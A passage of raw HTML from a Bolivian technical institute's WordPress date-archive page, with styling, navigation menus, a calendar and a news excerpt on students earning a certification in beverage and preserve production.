    #stm-list-calendar .panel-group .panel .panel-heading .panel-title a.collapsed > .arrow-down{border-top: 0px !important; border-left: 10px solid transparent !important;
border-right: 10px solid transparent !important ;}
#stm-list-calendar .panel-group .panel .panel-heading .panel-title a > .arrow-down{border-top: 10px solid #00aced !important;}
	#stm-list-calendar .panel-group .panel .panel-heading .panel-title a{
        background-color:#00aced !important;
    }
	.main-color-2, .main-color-2-hover:hover{
        color:#1a2e57;
    }
    .main-color-2-bg{
        background-color:#1a2e57;
    }
    footer.main-color-2-bg, .un-separator .main-color-2-bg, .main-color-2-bg.back-to-top{
        background-color:#0a0a0a;
    }
    body {
        font-family: "Roboto",sans-serif;
    }
	body {
        font-size: 14px;
    }
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	letter-spacing:0}
body {
    line-height: 1.5;
}
h2, h5 {
    
}
h3, .h3 {
    font-size: 18px;
    font-weight: bold;
}
.un-post-listing .item-title{
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 18px;
}
.blog-item-excerpt {
    margin-top: 10px;
    margin-bottom: 10px;
}
.shortcode-blog-excerpt{
	margin-bottom: 10px;
	text-align:justify;
}
.post-scroller-wrap{
		padding:0px;
		background:#ffffff;
		text-align: justify;
	}
.pathway {
    margin-top: 0px;
}
.page-heading {
    padding-top: 0px;
    padding-bottom: 0px;
}
.section-inner {
    padding-top: 10px;
    padding-bottom: 10px;
}
.content-pad {
    padding-bottom: 0px;
}
.item-content {
    padding-top: 5px;
}

.vc_column_container>.vc_column-inner {
    padding-left: 1px;
    padding-right: 1px; 
    }
    
.content-pad-3x {
    padding-top: 10px;
    padding-bottom: 10px;
}</style>
			<!-- end custom css -->		<style type="text/css" id="wp-custom-css">
			a:active {
    color: #666;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive date full-width custom-background-empty wpb-js-composer js-comp-ver-6.1 vc_responsive">
<a name="top" style="height:0; position:absolute; top:0;" id="top-anchor"></a>
<div id="body-wrap">
    <div id="wrap">
        <header>
            			<div id="top-nav" class="dark-div nav-style-1">
                <nav class="navbar navbar-inverse main-color-1-bg" role="navigation">
                    <div class="container">
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="top-menu">
                            <ul class="nav navbar-nav hidden-xs">
                                                          </ul>
                            <button type="button" class="mobile-menu-toggle visible-xs">
                            	<span class="sr-only">Menú</span>
                            	<i class="fa fa-bars"></i>
                            </button>
                                                        <a class="navbar-right search-toggle collapsed" data-toggle="collapse" data-target="#nav-search" href="#"><i class="fa fa-search"></i></a>
                                                                                    <div class="navbar-right topnav-sidebar">
                            	<div id="custom_html-4" class="widget_text  col-md-12  widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/itecyacuiba"><i class="fa fa-facebook"></i></a>

<a href="https://www.youtube.com/channel/UC6biFHHFgMwrg9oW8TzLUAg"><i class="fa fa-youtube"></i></a>

<a href="https://www.instagram.com/tecnologicoyacuiba/"><i class="fa fa-instagram"></i></a>

<a href="https://vm.tiktok.com/txWbPd/"><i class="fa fa-music"></i></a>

<a href="https://twitter.com/itecyacuiba"><i class="fa fa-twitter"></i></a>

<a href="https://api.whatsapp.com/send?phone=59176810300"><i class="fa fa-whatsapp"></i></a>
</div></div></div>                            </div>
                                                        <div id="nav-search" class="collapse dark-div">
                            	<div class="container">
                                <form action="https://www.ity.edu.bo">
                                    <div class="input-group">
                                        <input type="text" name="s" class="form-control search-field" placeholder="Buscar" autocomplete="off">
                                        <span class="input-group-btn">
                                            <button type="submit"><i class="fa fa-search fa-4x"></i>&nbsp;</button>
                                        </span>
                                        <span class="input-group-btn hidden-xs">
                                            <button type="button" data-toggle="collapse" data-target="#nav-search">&nbsp;<i class="fa fa-times fa-2x"></i></button>
                                        </span>
                                    </div>
                                </form>
                                </div>
                            </div>
                                                    </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!--/top-nap-->
            <div id="main-nav" class="dark-div nav-style-1">
                <nav class="navbar navbar-inverse main-color-2-bg" role="navigation">
                    <div class="container">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                                                        <a class="logo" href="https://www.ity.edu.bo" title="06 | septiembre | 2023 | Tecnologico Yacuiba"><img src="https://www.ity.edu.bo/wp-content/uploads/2017/09/logowebx2.png" alt="06 | septiembre | 2023 | Tecnologico Yacuiba"/></a>
                                                        
                                                    </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                                                <div class="main-menu hidden-xs  " >
                                                    <ul class="nav navbar-nav navbar-right">
                            	<li id="nav-menu-item-35" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Inicio <span class="menu-description">Bienvenida</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-39" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/nosotros/" class="menu-link  sub-menu-link">Nosotros </a></li>
	<li id="nav-menu-item-163" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/contactos/" class="menu-link  sub-menu-link">Contactos </a></li>
	<li id="nav-menu-item-1062" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.ity.edu.bo/category/reglamentos/" class="menu-link  sub-menu-link">Reglamentos y Normativas </a></li>

</ul>
</li>
<li id="nav-menu-item-4326" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/category/transparencia/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Transparencia <span class="menu-description">Informes y rendición</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-4329" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://www.ity.edu.bo/informe-de-rendicion-de-cuentas-inicial-2025/" class="menu-link  sub-menu-link">INFORME DE RENDICIÓN DE CUENTAS INICIAL 2025 </a></li>

</ul>
</li>
<li id="nav-menu-item-42" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/oferta-academica/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Oferta Académica <span class="menu-description">Catálogo 2026</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-269" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/agropecuaria/" class="menu-link  sub-menu-link">Agropecuaria </a></li>
	<li id="nav-menu-item-869" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/industria-de-alimentos/" class="menu-link  sub-menu-link">Industria de Alimentos </a></li>
	<li id="nav-menu-item-64" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/mecanica-automotriz/" class="menu-link  sub-menu-link">Mecánica Automotriz </a></li>
	<li id="nav-menu-item-3929" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/construccion-civil/" class="menu-link  sub-menu-link">Construcción Civil </a></li>
	<li id="nav-menu-item-66" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/electricidad-industrial/" class="menu-link  sub-menu-link">Electricidad Industrial </a></li>
	<li id="nav-menu-item-65" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/quimica-industrial/" class="menu-link  sub-menu-link">Química Industrial </a></li>

</ul>
</li>
<li id="nav-menu-item-3542" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/admisiones-i-2026/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Admisiones <span class="menu-description">2026</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-1552" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.ity.edu.bo/category/convocatorias/" class="menu-link  sub-menu-link">Convocatoria </a></li>
	<li id="nav-menu-item-2088" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.ity.edu.bo/admisiones-i-2025/" class="menu-link  sub-menu-link">Requisitos de Admisión </a></li>

</ul>
</li>
<li id="nav-menu-item-1087" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children parent dropdown"><a href="https://www.ity.edu.bo/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Servicios <span class="menu-description">Plataformas</span></a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-2278" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Estudiantil </a></li>
	<li id="nav-menu-item-2279" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Docentes </a></li>
	<li id="nav-menu-item-2280" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://yacuiba.globalnex.net/login.php" class="menu-link  sub-menu-link">Sistema Administrativos </a></li>
	<li id="nav-menu-item-1109" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.ity.edu.bo/bibliotecas-virtuales/" class="menu-link  sub-menu-link">Bibliotecas Virtuales </a></li>

</ul>
</li>
<li id="nav-menu-item-36" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.ity.edu.bo/noticias/" class="menu-link  main-menu-link">Comunicación <span class="menu-description">Noticias</span></a></li>
                            </ul>
                                                                                </div><!-- /.navbar-collapse -->
                    </div>
                </nav>
            </div><!-- #main-nav -->        </header>	    <div class="page-heading">
        <div class="container">
            <div class="row">
                <div class="col-md-8 col-sm-8">
                    <!--<h1>Archivos para 21 enero, 2026</h1>-->
                </div>
                                <div class="pathway col-md-4 col-sm-4 hidden-xs text-right">
                    <div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.ity.edu.bo/" rel="v:url" property="v:title">Inicio</a> \ <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.ity.edu.bo/2023/">2023</a></span> \ <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://www.ity.edu.bo/2023/09/">septiembre</a></span> \ <span class="current">06</span></div><!-- .breadcrumbs -->                </div>
                            </div><!--/row-->
        </div><!--/container-->
    </div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->    <div id="body">
    	<div class="container">
        	<div class="content-pad-3x">
                <div class="row">
                    <div id="content" class="col-md-9">
                        <div class="blog-listing">
                                                	<div class="blog-item  post-2451 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias tag-instituto-tecnologico-yacuiba tag-ity tag-tecnologico-yacuiba">
    <div class="post-item blog-post-item row">
        <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="blog-thumbnail">
                    <div class="item-thumbnail">
    <a href="https://www.ity.edu.bo/felicidades-a-todos-los-estudiantes-de-la-unidad-academica-gran-chaco/" title="Felicidades a todos los estudiantes de la Unidad Académica Gran Chaco.">
        			<img src="https://www.ity.edu.bo/wp-content/uploads/2023/09/Felicidades-a-todos-los-estudiantes-de-la-Unidad-Academica-Gran-Chaco-1-409x258.jpg" width="409" height="258" title="Felicidades a todos los estudiantes de la Unidad Académica Gran Chaco." alt="Felicidades a todos los estudiantes de la Unidad Académica Gran Chaco.">
        	<div class="thumbnail-hoverlay main-color-1-bg"></div>
        	<div class="thumbnail-hoverlay-cross"></div>
		    </a>
</div>
<div class="thumbnail-overflow">
            <div class="date-block main-color-2-bg dark-div">
            <div class="month">Sep</div>
            <div class="day">06</div>
        </div>
    </div>
                </div><!--/blog-thumbnail-->
            </div>
        </div>
                <div class="col-md-6 col-sm-12">
            <div class="content-pad">
                <div class="item-content">
                    <h3><a href="https://www.ity.edu.bo/felicidades-a-todos-los-estudiantes-de-la-unidad-academica-gran-chaco/" title="Felicidades a todos los estudiantes de la Unidad Académica Gran Chaco." class="main-color-1-hover">Felicidades a todos los estudiantes de la Unidad Académica Gran Chaco.</a></h3>
                    <div class="item-excerpt blog-item-excerpt"><p>Estudiantes de la Escuela de Formación de Maestras y Maestros concluyeron y recibieron su Certificación complementaria Técnica en “Elaboración de Bebidas Analcohólicas y Conservas a partir de Frutas y Hortalizas” del Ministerio de Educación.</p>
</div>
                    <div class="item-meta blog-item-meta">
                        <span>Por INSTITUTO TECNOLOGICO YACUIBA <span class="sep">|</span> </span>
                        <span><a href="https://www.ity.edu.bo/category/noticias/" rel="category tag">NOTICIAS</a></span>
                    </div>
                    <a class="btn btn-default btn-lighter" href="https://www.ity.edu.bo/felicidades-a-todos-los-estudiantes-de-la-unidad-academica-gran-chaco/" title="Felicidades a todos los estudiantes de la Unidad Académica Gran Chaco.">DETALLE <i class="fa fa-angle-right"></i></a>
                </div>
            </div>
        </div>
    </div><!--/post-item-->
</div><!--/blog-item-->                        </div>
                                            </div><!--/content-->
                    <div id="sidebar" class="col-md-3 normal-sidebar">
<div class="row">
<div id="search-2" class=" col-md-12  widget widget_search"><div class=" widget-inner"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ity.edu.bo/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" placeholder="BUSCAR" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div></div><div id="custom_html-3" class="widget_text  col-md-12  widget widget_custom_html"><div class="widget_text  widget-inner"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/itecyacuiba/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/itecyacuiba/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/itecyacuiba/">Tecnológico Yacuiba</a></blockquote></div></div></div></div><div id="media_image-2" class=" col-md-12  widget widget_media_image"><div class=" widget-inner"><img width="1080" height="1920" src="https://www.ity.edu.bo/wp-content/uploads/2017/09/CARRERAS.gif" class="image wp-image-3931  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div></div><div id="advanced-recent-posts-3" class=" col-md-12  widget advanced_recent_posts_widget"><div class=" widget-inner"><div class="uni-lastest"><h2 class="widget-title maincolor2">Reciente</h2><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a8%f0%9d%97%97%f0%9d%97%9c%f0%9d%97%94-%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a5%f0%9d%97%a8%f0%9d%97%96%f0%9d%97%96/" title="¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-512x516.jpg 512w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-1-255x255.jpg 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a8%f0%9d%97%97%f0%9d%97%9c%f0%9d%97%94-%f0%9d%97%96%f0%9d%97%a2%f0%9d%97%a1%f0%9d%97%a6%f0%9d%97%a7%f0%9d%97%a5%f0%9d%97%a8%f0%9d%97%96%f0%9d%97%96/" title="¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!" class="main-color-1-hover">¡𝗘𝗦𝗧𝗨𝗗𝗜𝗔 𝗖𝗢𝗡𝗦𝗧𝗥𝗨𝗖𝗖𝗜𝗢́𝗡 𝗖𝗜𝗩𝗜𝗟!</a></h5>
						<span>31 enero, 2025</span>
					</div><div class="clearfix"></div></div><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%98%80%f0%9d%98%81%f0%9d%98%82%f0%9d%97%b1%f0%9d%97%b6%f0%9d%97%ae-%f0%9d%97%a4%f0%9d%98%82i%f0%9d%97%ba%f0%9d%97%b6%f0%9d%97%b0%f0%9d%97%ae-%f0%9d%97%9c%f0%9d%97%bb%f0%9d%97%b1/" title="𝗘𝘀𝘁𝘂𝗱𝗶𝗮 𝗤𝘂í𝗺𝗶𝗰𝗮 𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-512x516.jpg 512w, https://www.ity.edu.bo/wp-content/uploads/2025/01/𝗘𝘀𝘁𝘂𝗱𝗶𝗮-𝗤𝘂i𝗺𝗶𝗰𝗮-𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹-255x255.jpg 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/%f0%9d%97%98%f0%9d%98%80%f0%9d%98%81%f0%9d%98%82%f0%9d%97%b1%f0%9d%97%b6%f0%9d%97%ae-%f0%9d%97%a4%f0%9d%98%82i%f0%9d%97%ba%f0%9d%97%b6%f0%9d%97%b0%f0%9d%97%ae-%f0%9d%97%9c%f0%9d%97%bb%f0%9d%97%b1/" title="𝗘𝘀𝘁𝘂𝗱𝗶𝗮 𝗤𝘂í𝗺𝗶𝗰𝗮 𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹" class="main-color-1-hover">𝗘𝘀𝘁𝘂𝗱𝗶𝗮 𝗤𝘂í𝗺𝗶𝗰𝗮 𝗜𝗻𝗱𝘂𝘀𝘁𝗿𝗶𝗮𝗹</a></h5>
						<span>31 enero, 2025</span>
					</div><div class="clearfix"></div></div><div class="item"><div class="thumb item-thumbnail">
							<a href="https://www.ity.edu.bo/tu-futuro-comienza-con-%f0%9d%97%96%f0%9d%97%bc%f0%9d%97%bb%f0%9d%98%80%f0%9d%98%81%f0%9d%97%bf%f0%9d%98%82%f0%9d%97%b0%f0%9d%97%b0%f0%9d%97%b6o%f0%9d%97%bb-%f0%9d%97%96%f0%9d%97%b6%f0%9d%98%83/" title="¡Tu futuro comienza con 𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶ó𝗻 𝗖𝗶𝘃𝗶𝗹!">
								<div class="item-thumbnail">
									<img width="80" height="80" src="https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-80x80.jpg" class="attachment-thumb_80x80 size-thumb_80x80 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-80x80.jpg 80w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-150x150.jpg 150w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-50x50.jpg 50w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-263x263.jpg 263w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-100x100.jpg 100w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-512x516.jpg 512w, https://www.ity.edu.bo/wp-content/uploads/2025/01/¡Tu-futuro-comienza-con-𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶o𝗻-𝗖𝗶𝘃𝗶𝗹-255x255.jpg 255w" sizes="auto, (max-width: 80px) 100vw, 80px" />
									<div class="thumbnail-hoverlay main-color-1-bg"></div>
									<div class="thumbnail-hoverlay-cross"></div>
								</div>
							</a>
						</div><div class="u-details item-content">
						<h5><a href="https://www.ity.edu.bo/tu-futuro-comienza-con-%f0%9d%97%96%f0%9d%97%bc%f0%9d%97%bb%f0%9d%98%80%f0%9d%98%81%f0%9d%97%bf%f0%9d%98%82%f0%9d%97%b0%f0%9d%97%b0%f0%9d%97%b6o%f0%9d%97%bb-%f0%9d%97%96%f0%9d%97%b6%f0%9d%98%83/" title="¡Tu futuro comienza con 𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶ó𝗻 𝗖𝗶𝘃𝗶𝗹!" class="main-color-1-hover">¡Tu futuro comienza con 𝗖𝗼𝗻𝘀𝘁𝗿𝘂𝗰𝗰𝗶ó𝗻 𝗖𝗶𝘃𝗶𝗹!</a></h5>
						<span>31 enero, 2025</span>
					</div><div class="clearfix"></div></div></div></div></div><div id="advanced-latest-event-4" class=" col-md-12  widget event_listing_widget"><div class=" widget-inner"><div class="uni-lastest"><h2 class="widget-title maincolor2">EVENTOS</h2></div></div></div><div id="calendar-3" class=" col-md-12  widget widget_calendar"><div class=" widget-inner"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>septiembre 2023</caption>
	<thead>
	<tr>
		<th scope="col" title="lunes">L</th>
		<th scope="col" title="martes">M</th>
		<th scope="col" title="miércoles">X</th>
		<th scope="col" title="jueves">J</th>
		<th scope="col" title="viernes">V</th>
		<th scope="col" title="sábado">S</th>
		<th scope="col" title="domingo">D</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td><a href="https://www.ity.edu.bo/2023/09/04/" aria-label="Entradas publicadas el 4 de September de 2023">4</a></td><td>5</td><td><a href="https://www.ity.edu.bo/2023/09/06/" aria-label="Entradas publicadas el 6 de September de 2023">6</a></td><td><a href="https://www.ity.edu.bo/2023/09/07/" aria-label="Entradas publicadas el 7 de September de 2023">7</a></td><td>8</td><td><a href="https://www.ity.edu.bo/2023/09/09/" aria-label="Entradas publicadas el 9 de September de 2023">9</a></td><td>10</td>
	</tr>
	<tr>
		<td><a href="https://www.ity.edu.bo/2023/09/11/" aria-label="Entradas publicadas el 11 de September de 2023">11</a></td><td>12</td><td>13</td><td><a href="https://www.ity.edu.bo/2023/09/14/" aria-label="Entradas publicadas el 14 de September de 2023">14</a></td><td><a href="https://www.ity.edu.bo/2023/09/15/" aria-label="Entradas publicadas el 15 de September de 2023">15</a></td><td>16</td><td>17</td>
	</tr>
	<tr>
		<td><a href="https://www.ity.edu.bo/2023/09/18/" aria-label="Entradas publicadas el 18 de September de 2023">18</a></td><td><a href="https://www.ity.edu.bo/2023/09/19/" aria-label="Entradas publicadas el 19 de September de 2023">19</a></td><td><a href="https://www.ity.edu.bo/2023/09/20/" aria-label="Entradas publicadas el 20 de September de 2023">20</a></td><td>21</td><td><a href="https://www.ity.edu.bo/2023/09/22/" aria-label="Entradas publicadas el 22 de September de 2023">22</a></td><td><a href="https://www.ity.edu.bo/2023/09/23/" aria-label="Entradas publicadas el 23 de September de 2023">23</a></td><td><a href="https://www.ity.edu.bo/2023/09/24/" aria-label="Entradas publicadas el 24 de September de 2023">24</a></td>
	</tr>
	<tr>
